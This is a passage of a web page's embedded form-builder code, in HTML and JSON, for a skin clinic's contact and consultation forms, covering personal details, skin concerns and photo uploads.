\n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: 